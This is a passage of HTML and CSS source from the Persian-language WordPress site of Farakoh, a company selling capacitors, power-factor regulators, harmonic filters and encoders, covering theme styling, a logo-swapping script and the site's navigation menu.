#e6001d;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #e6001d; }a.mfn-link-6:before {border-bottom-color: #e6001d;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #e6001d !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #e6001d;background: #e6001d;}.hr_zigzag i {color: #e6001d;} .highlight-left:after,.highlight-right:after {background: #e6001d;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #e6001d;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a { color: #444444;}#Top_bar .menu > li > a { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #e6001d; }#Top_bar .menu > li a:after { background: #e6001d; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #e6001d; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #e6001d;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #e6001d;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #e6001d;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #e6001d; }.overlay-menu-toggle {color: #e6001d !important; }#Overlay {background: rgba(230, 0, 29, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #fbb1be; }#Top_bar .responsive-menu-toggle {color: #e6001d; }#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136, 136, 136, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #e6001d;}#Footer a:hover {color: #e6001d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #e6001d;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #e6001d;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #e6001d;}#Sliding-top a:hover {color: #e6001d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #e6001d;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #e6001d;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(230, 0, 29, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #e6001d;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #e6001d;}.sliding_box .desc_wrapper {background: #e6001d;}.sliding_box .desc_wrapper:after {border-bottom-color: #e6001d;}.counter .icon_wrapper i {color: #e6001d;}.quick_fact .number-wrapper {color: #e6001d;}.progress_bars .bars_list li .bar .progress { background-color: #e6001d;}a:hover.icon_bar {color: #e6001d !important;}a.content_link, a:hover.content_link {color: #e6001d;}a.content_link:before {border-bottom-color: #e6001d;}a.content_link:after {border-color: #e6001d;}.get_in_touch, .infobox {background-color: #e6001d;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #e6001d;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #e6001d;}.how_it_works .image .number { background: #e6001d;}.trailer_box .desc .subtitle {background-color: #e6001d;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #e6001d;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #e6001d;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #e6001d;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #e6001d;}.list_item.lists_1 .list_left {background-color: #e6001d;}.list_item .list_left {color: #e6001d;}.feature_list ul li .icon i { color: #e6001d;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #e6001d;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #e6001d;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #e6001d;}.pricing-box .plan-inside ul li .yes { background: #e6001d;}.pricing-box-box.pricing-box-featured {background: #e6001d;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #e6001d !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #e6001d !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #ffffff !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#Subheader .title {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}h1, .text-logo #logo {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h2 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h4 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h5 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 700;}h6 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}blockquote {font-family: "Arial", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Arial", Arial, Tahoma, sans-serif;}body {font-size: 13px;line-height: 21px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 25px;line-height: 25px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;}h2 { font-size: 30px;line-height: 30px;}h3 {font-size: 25px;line-height: 27px;}h4 {font-size: 21px;line-height: 25px;}h5 {font-size: 15px;line-height: 20px;}h6 {font-size: 13px;line-height: 20px;}#Intro .intro-title { font-size: 70px;line-height: 70px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 40px;line-height: 40px;padding: 12px 0;}#Top_bar .menu > li > a {padding: 2px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 7px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 64px;}.header-fixed #Top_bar .menu > li > a {padding: 17px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 64px;}#Top_bar .top_bar_right_wrapper { top: 12px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 64px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 15px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.pmenutext {
    text-align: center;
    color: #FFF;
    padding: 15px;
    background: #ED0506;
    border-radius: 5px;
    font-weight: bold;
    font-size: large;
    border: 4px double #FFFFFF;
}
h2.entry-title{
font-size:22px !important;
}
div.section.section-post-header{
	
	display:none !important;
}

.product .image_links.double .link {
    display: none !important;
}


.product .image_links.double .zoom {
    width: 100% !important;
    background: rgb(220, 220, 220) !important;
}

.product .post-footer {
    position: absolute;
}

.product .entry-title {
    pointer-events: none;
    cursor: default;
}


.product  .image_wrapper > a:first-child {
    pointer-events: none;
    cursor: default;
}

#breadcrumbs   a {
    color: red !important;
}
mybutton{display:inline !important}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( mobileLogoW ).height( mobileLogoH );}});
//]]>
</script>

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="rtl client-template-default single single-client postid-120 _masterslider _msp_version_2.26.0  color-custom style-simple layout-full-width nice-scroll-on mobile-tb-left hide-love header-stack header-center minimalist-header sticky-header sticky-white ab-hide subheader-title-left menuo-arrows wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">

		

				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://farakoh.ir" title="شرکت فراکوه"><img class="logo-main scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /><img class="logo-sticky scale-with-grid" src="http://farakoh.ir/wp-content/uploads/Untitled-3-1.png" alt="Untitled-3-1" /><img class="logo-mobile scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /></a>					
					<div style="left: 0px; right: auto;" id="leftre" class="top_bar_right 88">
<div class="top_bar_right_wrapper" style="margin-top:15px;">
<a href="http://farakoh.ir/EN/" style="text-decoration: none;">
<span style="font-size: 17px;color: #7d7a7a;">EN</span>
</a>
<span style="color: #26258f;font-size: 18px;">|</span>
<a href="http://farakoh.ir" style="text-decoration: none;">
<span style="font-size: 17px;color: #cb1a22;">FA</span>
</a>
</div>
</div>
				</div>

				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://farakoh.ir/"><span>صفحه اصلی</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>شرکت</span></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/about/"><span>درباره ما</span></a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/licences/"><span>گواهی نامه ها</span></a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/company/"><span>نمایندگان</span></a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/partners/"><span>شرکا</span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/saleagents/"><span>سوابق فروش</span></a></li>
</ul>
</li>
<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>دانلود</span></a>
<ul class="sub-menu">
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%da%a9%d8%aa%d8%a8/"><span>مقالات و کتب</span></a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%af%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%87%d8%a7/"><span>دستورالعمل ها</span></a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%ac%d8%af%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/"><span>جدول محاسبات</span></a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>محصولات</span></a>
<ul class="sub-menu">
	<li id="menu-item-1725" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/explosion_proof/"><span>محصولات برقی ضدانفجار</span></a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/"><span>خازن ها</span></a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/product-l-capacitors/"><span>خازنهای فشار ضعيف</span></a>
		<ul class="sub-menu">
			<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/ll-apacitors/"><span>خازنهای اصلاح ضریب توان</span></a></li>
			<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitors-for-power-electronics/"><span>خازنهای الکترونیک قدرت (AC/DC)</span></a></li>
			<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/industrial-capacitors/"><span>خازنهای صنعتی(روشنایی-موتوری)</span></a></li>
		</ul>
</li>
		<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/m-capacitors/"><span>خازنهای فشار متوسط</span></a></li>
	</ul>
</li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-bank/"><span>بانکهای خازنی</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضريب توان</span></a>
	<ul class="sub-menu">
		<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/frako-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان FRAKO</span></a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/lovato-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان Lovato</span></a></li>
	</ul>
</li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/"><span>فيلترهای هارمونيکی</span></a>
	<ul class="sub-menu">
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/product-active-filter/"><span>فیلتر اکتیو</span></a>
		<ul class="sub-menu">
			<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-ablerexx/"><span>فیلتر های اکتیو ساخت شرکت Ablerex</span></a></li>
			<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-frako/"><span>فیلترهای اکتیو ساخت شرکت -Frako</span></a></li>
		</ul>
</li>
		<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/harmonic-filters-block-frako-company/"><span>فیلترهای بلوک کننده هارمونیکی</span></a></li>
	</ul>
</li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-contactors/"><span>کنتاکتور خازنی</span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/"><span>فیوز و کلید فیوز</span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/"><span>تجهیزات الکتریکی و کنترلی &#8211; Lovato</span></a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-shaft-encoder/"><span>انکودر</span></a>
	<ul class="sub-menu">
		<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/absolute-encoder/"><span>انکودر های مطلق</span></a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoder-and-accessories/"><span>انکودر و تجهیزات جانبی آن</span></a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoders-can-be-connected-to-a-shaft/"><span>انکودرهای قابل اتصال روی شفت</span></a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/measuring/"><span>سیستمهای اندازه گیری</span></a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/incremental-shaft-encoder/"><span>شفت انکودر افزایشی</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/digital-thermometers-position-for-elevators/"><span>موقعیت سنج دیجیتال &#8211; مخصوص آسانسور</span></a></li>
	</ul>
</li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/power-quality-services/"><span>خدمات کیفیت توان</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/"><span>سيستم بهينه سازی مصرف انرژی</span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/equipment-electric-railway/"><span>تجهیزات راه آهن برقی</span></a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/wind-turbines/"><span>توربین های بادی</span></a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/"><span>راکتورهای فشار متوسط</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%b1%db%8c%d8%a7%d9%86-%d9%87%d8%ac%d9%88%d9%85%db%8c-%d9%88-%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9%db%8c/"><span>راکتورهای جریان هجومی و هارمونیکی</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/air-iron-core-reactors/"><span>راکتورهای هسته هوا و هسته آهن</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/news/"><span>اخبار</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/contact/"><span>تماس با ما</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://farakoh.ir/">
						
		
	<i class="icon_search icon-search"></i>
	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
